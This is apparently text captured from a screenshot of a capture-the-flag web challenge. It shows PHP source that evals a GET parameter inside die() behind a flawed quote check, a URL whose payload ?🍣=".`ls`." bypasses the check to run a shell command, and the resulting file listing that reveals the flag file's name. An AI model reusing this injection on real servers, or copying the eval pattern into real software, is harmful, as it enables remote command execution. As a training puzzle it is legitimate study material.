 104.199.235.135:31333/?🍣=".`ls`."
應用程式 Bookmarks Chrome 線上應用... Facebook GitHub
<?php
// PHP is the best language for hacker
// Find the flag !!
highlight_file(__FILE__);
$_ = $_GET['🍣'];
if( strpos($_, '"') || strpos($_, "'") )
    die('Bad Hacker :(');
eval('die("' . substr($_, 0, 16) . '");');
flag_name_1s_t00_l0ng_QAQQQQQQ index.php phpinfo.php